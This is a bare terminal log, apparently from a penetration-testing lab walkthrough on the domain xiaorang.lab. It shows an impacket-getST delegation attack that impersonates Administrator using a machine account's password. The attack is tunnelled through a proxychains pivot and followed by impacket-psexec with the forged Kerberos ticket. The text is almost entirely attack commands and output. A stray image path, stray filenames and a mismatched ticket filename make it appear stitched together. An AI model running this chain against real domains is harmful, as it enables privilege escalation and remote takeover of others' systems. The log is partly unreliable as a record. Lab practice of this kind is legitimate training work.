 proxychains4 impacket-getST xiaorang.lab/'HACK$':'0×401@admin' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:88 ... OK
[*] Saving ticket in Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
oa_admin.csv passwd.txt
┌──(kali㉿kali)-[~/Desktop/BloodHound-linux-x64]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/BloodHound-linux-x64]
└─$ proxychains4 impacket-psexec administrator@XR-0687.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies